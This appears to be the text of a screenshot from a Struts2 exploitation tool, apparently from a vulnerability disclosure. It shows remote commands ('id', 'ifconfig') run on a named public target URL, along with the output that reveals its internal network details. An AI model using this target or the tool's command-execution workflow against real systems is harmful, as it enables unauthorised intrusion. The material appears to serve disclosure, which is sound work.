 目标: http://117.25.128.177:60010/data_report/login.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ifconfig 执行 保存结果 清空结果
★K8cmd-> id
================================================================================
uid=501(igmep) gid=501(igmep) groups=501(igmep) context=unconfined_u:unconfined_r:unconfined_java_t:s0-s0:c0.c1023
★K8cmd-> ifconfig
================================================================================
br0 Link encap:Ethernet HWaddr 90:B1:1C:35:54:6E
inet addr:172.168.40.29 Bcast:172.168.40.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:3006433718 errors:0 dropped:0 overruns:0 frame:0
TX packets:2869524755 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:3969177911447 (3.6 TiB) TX bytes:462589951831 (430.8 GiB)
em2 Link encap:Ethernet HWaddr 90:B1:1C:35:54:6E
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:3695931938 errors:0 dropped:0 overruns:0 frame:0
TX packets:2956526012 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:4075664836290 (3.7 TiB) TX bytes:490841290462 (457.1 GiB)
Interrupt:38
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:119001148 errors:0 dropped:0 overruns:0 frame:0
TX packets:119001148 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:53447430323 (49.7 GiB) TX bytes:53447430323 (49.7 GiB)
vnet0 Link encap:Ethernet HWaddr FE:54:00:9B:83:00
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:12255267 errors:0 dropped:0 overruns:0 frame:0
TX packets:39223223 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:500
RX bytes:7336965827 (6.8 GiB) TX bytes:7942252790 (7.3 GiB)
www.wooyun.org